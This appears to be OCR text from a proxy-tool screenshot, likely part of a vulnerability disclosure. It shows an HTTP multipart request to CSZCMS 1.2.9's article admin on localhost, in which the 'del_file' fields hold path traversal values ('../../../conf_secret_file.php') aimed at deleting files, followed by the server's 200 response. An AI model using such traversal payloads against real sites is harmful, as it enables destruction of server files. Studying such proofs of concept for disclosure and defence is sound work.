 Request
Pretty Raw Hex \n
45 </div>
46 <p><br><br></p>
47 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
Content-Disposition: form-data; name="del_file"
../../../conf_secret_file.php
51 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
52 Content-Disposition: form-data; name="file_upload"; filename=""
53 Content-Type: application/octet-stream
54
55
56 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
57 Content-Disposition: form-data; name="mainPicture"
58
59 2021/1626802955_1.png
60 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
Content-Disposition: form-data; name="del_file2"
../../../config_backup.txt
64 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
65 Content-Disposition: form-data; name="file_upload2"; filename=""
66 Content-Type: application/octet-stream
67
68
69 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
70 Content-Disposition: form-data; name="mainFile"
71
72 2021/1626802956_1.png
73 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
74 Content-Disposition: form-data; name="lang_iso"
75
76 en
77 ------WebKitFormBoundaryAMyATk1BfQaB0HvY
78 Content-Disposition: form-data; name="active"
79
80 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 17:46:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.24
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Type-Options: nosniff
7 X-Powered-By: PHP/5.6.24
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: max-age=3600, must-revalidate
10 Pragma: no-cache
11 Set-Cookie: c4204054ab0d5b68399458e70744010b_cszsess=otsolkjfbqh7hn5rfgouur5i0788738m; expires=
12 Connection: keep-alive, close
13 Content-Length: 365
14 Content-Type: text/html; charset=UTF-8
15
16 <center>
<div style="position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);font-size:14px">
<img src="http://localhost/CSZCMS-V1.2.9/assets/images/loading.gif" class="img-responsive"
<br>
Loading...
</div>
</center>
<script>
window.setTimeout(function(){
window.location = "http://localhost/CSZCMS-V1.2.9/admin/plugin/article/article";
},100);
</script>
INSPECTOR